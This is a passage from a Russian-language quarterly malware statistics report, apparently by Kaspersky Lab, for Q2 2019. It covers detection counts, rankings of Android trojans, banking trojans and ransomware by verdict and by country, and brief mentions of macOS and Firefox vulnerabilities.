Представленная статистика основана на детектирующих вердиктах продуктов «Лаборатории Касперского», которые были предоставлены пользователями, подтвердившими свое согласие на передачу статистических данных.

Цифры квартала

По данным Kaspersky Security Network:

- Решения «Лаборатории Касперского» отразили 717 057 912 атак, которые проводились с интернет-ресурсов, размещенных в 203 странах мира.

- Зафиксировано 217 843 293 уникальных URL, на которых происходило срабатывание веб-антивируса.

- Попытки запуска вредоносного ПО для кражи денежных средств через онлайн-доступ к банковским счетам отражены на компьютерах 228 206 пользователей.

- Атаки шифровальщиков отражены на компьютерах 232 292 уникальных пользователей.

- Нашим файловым антивирусом зафиксировано 240 754 063 уникальных вредоносных и потенциально нежелательных объекта.

- Продуктами «Лаборатории Касперского» для защиты мобильных устройств было обнаружено:



- 753 550 вредоносных установочных пакетов;



- 13 899 установочных пакетов мобильных банковских троянцев;



- 23 294 установочных пакетов мобильных троянцев-вымогателей.

Мобильные угрозы

Особенности квартала

Второй квартал 2019 года запомнился нам благодаря нескольким событиям.

Во-первых, мы раскрыли масштабную финансовую угрозу Riltok — целью злоумышленников стали клиенты не только крупных российских банков, но и некоторых зарубежных.

Во-вторых, нам удалось обнаружить нового троянца Trojan.AndroidOS.MobOk, основной задачей которого является кража денег с мобильного счета жертвы путём оформления WAP-Click подписок. После заражения на устройстве ничего не подозревающей жертвы начиналась бурная веб-активность. В частности, троянец открывал специально созданные страницы, обходил на них CAPTCHA с помощью стороннего сервиса и уже после этого нажимал на нужные кнопки, чтобы завершить оформление подписки.

В-третьих, мы повторили исследование в области коммерческих программ-шпионов, т. н. stalkerware. И хотя подобное ПО не является вредоносным в общепринятом смысле, оно может нести определенные риски для жертвы наблюдения. Поэтому с 3 апреля 2019 года мобильные продукты «Лаборатории Касперского» для Android оповещают пользователей о присутствии всех известных коммерческих программ-шпионов.

В-четвёртых, нам удалось обнаружить новый тип рекламных приложений (вердикты AdWare.AndroidOS.KeepMusic.a, AdWare.AndroidOS.KeepMusic.b), которые обходят ограничения операционной системы, касающиеся работы приложений в фоновом режиме. Так, одно рекламное приложение запускает музыкальный плеер и проигрывает файл с тишиной, чтобы противодействовать завершению собственного процесса. Операционная система думает, что пользователь слушает музыку, и не закрывает процесс, которого нет на основном экране устройства. В этот момент устройство работает как часть бот-сети, и жертве якобы показывается реклама. «Якобы» — потому что показ рекламы также происходит в фоновом режиме, и жертва может в этот момент не работать с устройством.



В-пятых, наше внимание привлекло семейство троянцев Hideapp. Эти троянцы весьма активно распространялись во втором квартале, в том числе с использованием уже годами проверенного механизма распространения: использование логотипов антивирусных решений и порно-приложений.



И наконец, в некоторых версиях создатели троянца показали, что не очень хорошо относятся к менеджерам одной из крупнейших российских IT-компаний:

Статистика мобильных угроз

Во втором квартале 2019 года «Лабораторией Касперского» было обнаружено 753 550 вредоносных установочных пакетов, что на 151 624 пакета меньше, чем в предыдущем квартале.

Количество обнаруженных вредоносных установочных пакетов, Q3 2018 — Q2 2019

Кроме того, это почти на 1 млн. меньше, чем количество вредоносных установочных пакетов, обнаруженных во втором квартале 2018 года. На протяжении этого года мы наблюдаем устойчивый тренд на снижение количества новых мобильных зловредов. Спад вызван снижением активности киберпреступников при создании самых массовых семейств.



Распределение детектируемых мобильных программ по типам

Распределение новых детектируемых мобильных программ по типам, Q1 и Q2 2019

Среди всех обнаруженных во втором квартале 2019 года угроз большую часть составили потенциально нежелательные приложения (RiskTool) — их доля равна 41,24%, что на 11 п. п. больше, чем в прошлом квартале. Наиболее часто злоумышленники создавали объекты семейств RiskTool.AndroidOS.Agent — 33,07% от всех обнаруженных угроз данного класса, RiskTool.AndroidOS.Smssend (15,68%) и RiskTool.AndroidOS.Wapron (14,41%).

На втором месте расположились рекламные приложения (Adware), их доля увеличилась на 2,16 п. п. до 18,71% от всех обнаруженных угроз. Чаще всего рекламные приложения относились к семействам AdWare.AndroidOS.Ewind — 26,46% от всех угроз данного класса, AdWare.AndroidOS.Agent (23,60%) и AdWare.AndroidOS.MobiDash (17,39%).

Третье место заняли вредоносные программы класса Trojan (11,83%), их доля за квартал увеличилась на 2,31 п. п. Большая часть обнаруженных файлов относилась к семейству Trojan.AndroidOS.Boogr (32,42%) — этот вердикт получают троянцы, обнаруженные с помощью технологии машинного обучения. Далее идут семейства Trojan.AndroidOS.Hiddapp (24,18%), Trojan.AndroidOS.Agent (14,58%) и Trojan.AndroidOS.Piom (9,73%). Стоит заметить то, что Agent и Piom — это агрегирующие вердикты, покрывающие разнообразные образцы троянцев от различных разработчиков.

Угрозы класса Trojan-Dropper (10,04%) заметно сдали свои позиции, их доля уменьшилась на 15 п. п. Большая часть обнаруженных нами файлов относилась к семействам Trojan-Dropper.AndroidOS.Wapnor — 71% от всех обнаруженных угроз данного класса, — тогда как доля любого другого семейства составила не более 3%. Типичный представитель семейства Wapnor представляет собой случайную порнокартинку, полиморфный код дроппера и уникальный установочный пакет. Задача зловреда — оформить жертве WAP-подписку.

Во втором квартале 2019 г. незначительно снизилась доля обнаруженных мобильных банкеров: 1,84% против 3,21% в первом квартале. В основном снижение связано с сокращением объёмов генерации троянцев семейства Asacub. Наиболее часто создавались объекты семейств Trojan-Banker.AndroidOS.Svpeng — 30,79% от всех обнаруженных угроз данного класса, Trojan-Banker.AndroidOS.Wroba (17,16%), Trojan-Banker.AndroidOS.Agent (15,70%).

TOP 20 мобильных вредоносных программ

В приведенный ниже рейтинг вредоносных программ не входят потенциально опасные или нежелательные программы, относящиеся к RiskTool и Adware.

| Вердикт | %* | |

| 1 | DangerousObject.Multi.Generic | 44,37 |

| 2 | Trojan.AndroidOS.Boogr.gsh | 11,31 |

| 3 | DangerousObject.AndroidOS.GenericML | 5,66 |

| 4 | Trojan.AndroidOS.Hiddapp.cr | 4,77 |

| 5 | Trojan.AndroidOS.Hiddapp.ch | 4,17 |

| 6 | Trojan.AndroidOS.Hiddapp.cf | 2,81 |

| 7 | Trojan.AndroidOS.Hiddad.em | 2,53 |

| 8 | Trojan-Dropper.AndroidOS.Lezok.p | 2,16 |

| 9 | Trojan-Dropper.AndroidOS.Hqwar.bb | 2,08 |

| 10 | Trojan-Banker.AndroidOS.Asacub.a | 1,93 |

| 11 | Trojan-Banker.AndroidOS.Asacub.snt | 1,92 |

| 12 | Trojan-Banker.AndroidOS.Svpeng.ak | 1,91 |

| 13 | Trojan.AndroidOS.Hiddapp.cg | 1,89 |

| 14 | Trojan.AndroidOS.Dvmap.a | 1,88 |

| 15 | Trojan-Dropper.AndroidOS.Hqwar.gen | 1,86 |

| 16 | Trojan.AndroidOS.Agent.rt | 1,81 |

| 17 | Trojan-SMS.AndroidOS.Prizmes.a | 1,58 |

| 18 | Trojan.AndroidOS.Fakeapp.bt | 1,58 |

| 19 | Trojan.AndroidOS.Agent.eb | 1,49 |

| 20 | Exploit.AndroidOS.Lotoor.be | 1,46 |

* Доля уникальных пользователей, атакованных данным зловредом, от всех атакованных пользователей мобильных решений «Лаборатории Касперского».

Первое место в нашем ТОР 20 за второй квартал традиционно занял вердикт DangerousObject.Multi.Generic (44,77%), который мы используем для вредоносных программ, обнаруженных с помощью облачных технологий. Они работают, когда в антивирусных базах еще нет данных для детектирования вредоносной программы, но в облаке антивирусной компании уже есть информация об объекте. По сути, так детектируются самые новые вредоносные программы.

Второе и третье места заняли вердикты Trojan.AndroidOS.Boogr.gsh (11,31%) и DangerousObject.AndroidOS.GenericML (5,66%). Такие вердикты получают файлы, признанные вредоносными нашими системами, основанными на машинном обучении.

Четвертое, пятое, шестое, седьмое и тринадцатое места заняли представители семейства Trojan.AndroidOS.Hiddapp, задачей которых является скрытая загрузка рекламы на зараженное устройство. Если пользователь обнаруживает рекламное приложение, троянец не препятствует его удалению, но при первой же возможности устанавливает приложение заново.

Восьмое место занял Trojan-Dropper.AndroidOS.Lezok.p (2,16%). Этот троянец показывает назойливую рекламу, крадет деньги жертвы через SMS-подписки и накручивает счетчики для приложений на различных площадках.

Девятое и пятнадцатое места заняли представители семейства дропперов Hqwar (2,08% и 1,86% соответственно), внутри зловредов этого семейства чаще всего находятся банковские троянцы.

Десятое и одиннадцатое места заняли представители семейства финансовых угроз Asacub: Trojan-Banker.AndroidOS.Asacub.a (1,93%) и Trojan-Banker.AndroidOS.Asacub.snt (1,92%). Как и дропперы Hqwar, это семейство заметно сдало свои позиции во втором квартале 2019 года.

География мобильных угроз

TOP 10 стран по доле пользователей, атакованных мобильными угрозами

| Страна* | %** | |

| 1 | Иран | 28,31 |

| 2 | Бангладеш | 28,10 |

| 3 | Алжир | 24,77 |

| 4 | Пакистан | 24,00 |

| 5 | Танзания | 23,07 |

| 6 | Нигерия | 22,69 |

| 7 | Индия | 21,65 |

| 8 | Индонезия | 18,13 |

| 9 | Шри-Ланка | 15,96 |

| 10 | Кения | 15,38 |

* Из рейтинга мы исключили страны, где количество пользователей мобильных решений «Лаборатории Касперского» относительно мало (менее 10000).

** Доля уникальных пользователей, атакованных в стране, по отношению ко всем пользователям мобильных решений «Лаборатории Касперского» в стране.

Во втором квартале в ТОР 10 стран по доле атакованных пользователей лидирует Иран (28,31%), который занимал вторую позицию в аналогичном рейтинге за первый квартал 2019 года. Иран сместил с этой позиции Пакистан (24%), который теперь занимает четвёртую позицию.

Чаще всего пользователи защитных решений «Лаборатории Касперского» в Иране сталкивались с рекламным троянцем Trojan.AndroidOS.Hiddapp.bn (21,08%), потенциально нежелательным приложением RiskTool.AndroidOS.FakGram.a (12,50%), целью которого является перехват переписки в Telegram, а также потенциально нежелательным приложением RiskTool.AndroidOS.Dnotua.yfe (12,29%).

Бангладеш (28,10%) и Иран (28,31%) поднялись на одну позицию вверх в нашем ТОР 10. Чаще всего пользователи в Бангладеш сталкивались с различными рекламными приложениями, в том числе AdWare.AndroidOS.Agent.f(35,68%), AdWare.AndroidOS.HiddenAd.et (14,88%) и AdWare.AndroidOS.Ewind.h (9,65%).

Алжир занял третью позицию (24,77%), пользователи мобильных решений «Лаборатории Касперского» в этой стране чаще всего сталкивались с рекламными приложениями AdWare.AndroidOS.HiddenAd.et (27,15%), AdWare.AndroidOS.Agent.f (14,16%) и AdWare.AndroidOS.Oimobi.a (8,04%)

Мобильные банковские троянцы

За отчетный период мы обнаружили 13 899 установочных пакетов мобильных банковских троянцев, что почти в два раза меньше, чем в первом квартале 2019 года.

Наибольший вклад внесли создатели троянцев семейства Svpeng — 30,79% от всех обнаруженных банковских троянцев. Trojan-Banker.AndroidOS.Wroba (17,16%) на втором месте и Trojan-Banker.AndroidOS.Agent (15,70%) на третьем. Нашумевший троянец Asacub (11,98%) занял лишь пятое место.

Количество установочных пакетов мобильных банковских троянцев, обнаруженных «Лабораторией Касперского», Q3 2018 – Q2 2019

ТОР 10 мобильных банковских троянцев

| Вердикт | %* | |

| 1 | Trojan-Banker.AndroidOS.Asacub.a | 13,64 |

| 2 | Trojan-Banker.AndroidOS.Asacub.snt | 13,61 |

| 3 | Trojan-Banker.AndroidOS.Svpeng.ak | 13,51 |

| 4 | Trojan-Banker.AndroidOS.Svpeng.q | 9,90 |

| 5 | Trojan-Banker.AndroidOS.Agent.ep | 9,37 |

| 6 | Trojan-Banker.AndroidOS.Asacub.ce | 7,75 |

| 7 | Trojan-Banker.AndroidOS.Faketoken.q | 4,18 |

| 8 | Trojan-Banker.AndroidOS.Asacub.cs | 4,18 |

| 9 | Trojan-Banker.AndroidOS.Agent.eq | 3,81 |

| 10 | Trojan-Banker.AndroidOS.Faketoken.z | 3,13 |

* Доля уникальных пользователей, атакованных данным зловредом, от всех атакованных банковскими угрозами пользователей мобильного антивируса «Лаборатории Касперского».

Наш ТОР 10 мобильных банкеров во втором квартале 2019 г. практически наполовину состоит из модификаций троянца Trojan-Banker.AndroidOS.Asacub: четыре позиции из десяти. Однако в этом квартале мы не заметили таких сильных всплесков распространения данного семейства, как в предыдущем.

Как и в первом квартале, в ТОР 10 попали троянцы Trojan-Banker.AndroidOS.Agent.eq и Trojan-Banker.AndroidOS.Agent.ep, однако они уступили первые позиции троянцам семейства Svpeng, которое считается одним из самых долго существующих.

TOP 10 стран по доле пользователей, атакованных мобильными банковскими троянцами:

| Страна* | %** | |

| 1 | Южная Африка | 0,64% |

| 2 | Россия | 0,31% |

| 3 | Таджикистан | 0,21% |

| 4 | Австралия | 0,17% |

| 5 | Турция | 0,17% |

| 6 | Украина | 0,13% |

| 7 | Узбекистан | 0,11% |

| 8 | Корея | 0,11% |

| 9 | Армения | 0,10% |

| 10 | Индия | 0,10% |

* Из рейтинга мы исключили страны, где количество пользователей мобильный решений «Лаборатории Касперского» относительно мало (менее 10 000).

** Процент в стране уникальных пользователей, атакованных мобильными банковскими троянцами, по отношению ко всем пользователям мобильных решений «Лаборатории Касперского» в этой стране.

Во втором квартале 2019 года Южная Африка (0,64%) поднялась на первое место — с четвертого в предыдущем квартале. В 97% случаев пользователи из этой страны сталкивались с троянцем Trojan-Banker.AndroidOS.Agent.dx.

Второе место заняла Россия (0,31%), где наши решения чаще других детектировали представителей семейств Asacub и Svpeng: Trojan-Banker.AndroidOS.Asacub.a (14,03%), Trojan-Banker.AndroidOS.Asacub.snt (13,96%), Trojan-Banker.AndroidOS.Svpeng.ak (13,95%).

Третье место за Таджикистаном (0,21%), в котором чаще всего встречались Trojan-Banker.AndroidOS.Faketoken.z (35,96%), Trojan-Banker.AndroidOS.Asacub.a (12,92%), Trojan-Banker.AndroidOS.Grapereh.j (11,80%).

Мобильные троянцы-вымогатели

Во втором квартале 2019 года мы обнаружили 23 294 установочных пакета мобильных троянцев-вымогателей, это на 4634 меньше показателя предыдущего квартала.

Количество установочных пакетов мобильных троянцев-вымогателей, Q3 2018 — Q2 2019

ТОР 10 мобильных троянцев-вымогателей

| Вердикт | %* | |

| 1 | Trojan-Ransom.AndroidOS.Svpeng.aj | 43,90 |

| 2 | Trojan-Ransom.AndroidOS.Rkor.i | 11,26 |

| 3 | Trojan-Ransom.AndroidOS.Rkor.h | 7,81 |

| 4 | Trojan-Ransom.AndroidOS.Small.as | 6,41 |

| 5 | Trojan-Ransom.AndroidOS.Svpeng.ah | 5,92 |

| 6 | Trojan-Ransom.AndroidOS.Svpeng.ai | 3,35 |

| 7 | Trojan-Ransom.AndroidOS.Fusob.h | 2,48 |

| 8 | Trojan-Ransom.AndroidOS.Small.o | 2,46 |

| 9 | Trojan-Ransom.AndroidOS.Pigetrl.a | 2,45 |

| 10 | Trojan-Ransom.AndroidOS.Small.ce | 2,22 |

*Доля уникальных пользователей, атакованных данным зловредом, от всех атакованных троянцами-вымогателями пользователей мобильных решений «Лаборатории Касперского».

Во втором квартале 2019 года самым распространенным семейством троянцев-вымогателей стало семейство Svpeng: три позиции в ТОР 10.

TOP 10 стран по доле пользователей, атакованных мобильными троянцами-вымогателями:

| Страна* | %** | |

| 1 | США | 1,58 |

| 2 | Казахстан | 0,39 |

| 3 | Иран | 0,27 |

| 4 | Пакистан | 0,16 |

| 5 | Саудовская Аравия | 0,10 |

| 6 | Мексика | 0,09 |

| 7 | Канада | 0,07 |

| 8 | Италия | 0,07 |

| 9 | Сингапур | 0,05 |

| 10 | Индонезия | 0,05 |

* Из рейтинга мы исключили страны, где количество пользователей мобильных решений «Лаборатории Касперского» относительно мало (менее 10 000).

** Доля уникальных пользователей в стране, атакованных мобильными троянцами-вымогателями, по отношению ко всем пользователям мобильных решений «Лаборатории Касперского» в стране.

Лидерами по числу пользователей, атакованных мобильными троянцами-вымогателями, как и в прошлом квартале, стали США (1,58%), Казахстан (0,39%) и Иран (0,27%)

Атаки на Apple macOS

Во втором квартале случилось несколько интересных событий, три из которых заслуживают особого внимания.

Была обнаружена уязвимость в операционной системе macOS, позволяющая обойти проверку Gatekeeper и XProtect. Для ее эксплуатации необходимо создать архив c символической ссылкой на общедоступную NFS-папку с файлом. При открытии архива файл из общей NFS-папки автоматически загрузится системой без каких-либо проверок. Появление первых зловредов, эксплуатирующих данную уязвимость, не заставило себя долго ждать, однако все найденные образцы на поверку оказались, скорее, тестовыми, чем реально работающими зловредами.

В браузере Firefox было обнаружено несколько уязвимостей (CVE-2019-11707, CVE-2019-11708), позволяющих выполнить произвольный код и допускающих «побег из песочницы». После того как информация об этом была предана огласке, появились и первые случаи эксплуатации. Используя эти уязвимости, киберпреступники загружали своим жертвам шпионские троянцы семейств Mokes и Wirenet.

